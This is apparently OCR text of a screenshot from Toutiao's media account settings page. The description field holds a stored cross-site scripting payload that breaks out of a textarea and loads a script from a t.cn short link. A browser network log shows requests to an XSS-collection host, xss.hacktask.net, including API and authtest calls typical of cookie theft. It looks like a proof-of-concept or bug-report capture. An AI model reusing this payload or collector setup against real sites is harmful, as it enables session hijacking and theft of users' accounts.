 帐号信息 - 头条号
mp.toutiao.com/edit_media_account/
百度 <Ctrl+K>
2
头条
有问题扫一扫
头条号官方微信
主页
文章管理
手动更新
数据统计
帐号信息
帐号资料暂时不可修改
媒体名称 222222
媒体介绍
请勿使用包含特殊符号或含有明显营销推广意图的媒体名</textarea>'"><script
src=http://t.cn/RAvDrSJ></script>
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
网络面板已激活。在面板未激活时的任何请求都不会被显示。
GET /edit_media_account/ 200 OK mp.toutiao.com 14.0 KB 127.0.0.1:8082 293ms
GET HwsNfY?1426693278 200 OK xss.hacktask.net 4.7 KB 127.0.0.1:8082 505ms
GET index.php?do=api&id=HwsN...D1% 302 Moved Temporarily xss.hacktask.net 0 B 127.0.0.1:8082 439ms
GET authtest.php?id=HwsNfY&info= 401 Unauthorized xss.hacktask.net 23 B 127.0.0.1:8082 421ms
GET RAvDrSJ 302 Found t.cn 223 B 127.0.0.1:8082 1.17s
GET /edit_media_account/ 200 OK mp.toutiao.com 14.0 KB 127.0.0.1:8082 260ms
http://xss.hacktask.net 200 OK xss.hacktask.net 4.7 KB 127.0.0.1:8082 490ms
GET index.php?do=api&id=HwsN...D1% 302 Moved Temporarily xss.hacktask.net 0 B 127.0.0.1:8082 408ms
GET authtest.php?id=HwsNfY&info= 401 Unauthorized xss.hacktask.net 23 B 127.0.0.1:8082 397ms
GET ?include=2,3,4,5,43 200 OK mp.toutiao.com 51 B 127.0.0.1:8082 149ms
GET hm.gif?cc=1&ck=1&cl=24-b...F&v 200 OK hm.baidu.com 43 B 127.0.0.1:8082 1.12s
GET /edit_media_account/ 200 OK mp.toutiao.com 14.0 KB 127.0.0.1:8082 309ms
12 个请求 51.8 KB